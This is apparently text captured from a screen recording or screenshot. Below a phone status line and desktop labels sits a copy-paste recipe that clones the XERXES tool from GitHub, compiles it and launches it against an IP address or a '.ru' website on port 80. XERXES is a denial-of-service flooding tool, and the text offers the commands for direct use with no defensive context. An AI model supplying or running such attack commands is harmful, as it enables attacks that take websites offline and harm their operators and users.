 09:10 AM 99%
Trash
File System
Home
CTRL+C CTRL+V:
apt update
git clone https://github.com/XCHADXFAQ77X/XERX
cd XERXES
gcc xerxes.c -o xerxes
./xerxes IP 80 или ./xerxes https://site.ru 80